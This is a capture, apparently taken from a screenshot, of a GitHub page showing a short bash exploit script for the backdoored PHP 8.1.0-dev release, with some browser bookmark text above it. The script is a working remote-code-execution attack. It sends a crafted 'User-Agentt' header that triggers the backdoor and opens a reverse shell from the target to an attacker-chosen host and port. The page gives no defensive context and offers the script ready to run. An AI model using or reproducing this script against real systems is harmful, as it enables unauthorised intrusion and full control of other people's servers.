 github.com/j4k0m/PHP-8.1.0-dev-RCE/blob/master/exploit.sh
Docker Desktop for... 치민22 - ㅡㅡㅡㅡ... 세상의 모든 개를... Microsoft 365 디바... 알비온 44 scratch 도커 이미지... DogDrip.Net 로스트아크 시즌2가... 65. [Docker] Docke... Shell 별표로 시스템 프로그래밍...
j4k0m / PHP-8.1.0-dev-RCE
Type / to search
Code Issues Pull requests Actions Projects Security Insights
Files
master
Go to file t
README.md
exploit.sh
PHP-8.1.0-dev-RCE / exploit.sh
j4k0m exploit script.
Code Blame Executable File · 13 lines (12 loc) · 409 Bytes
1 #!/bin/bash
2
3 if [ $# != 3 ]
4 then
5 printf "\033[0;31mUSAGE:\033[0m ./exploit.sh [HOST] [LHOST] [PORT]\n"
6 else
7 TARGET=$1
8 LHOST=$2
9 PORT=$3
10 printf "\033[0;31mTarget:\033[0m $TARGET\n"
11 curl $TARGET -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" -H "User-Agentt: zerodiumsystem(\"bash -c 'sh -i >& /dev/tcp/$LHOST/$PORT 0>&1'\");" > /dev/null
12 printf "Exploited <3\n"
13 fi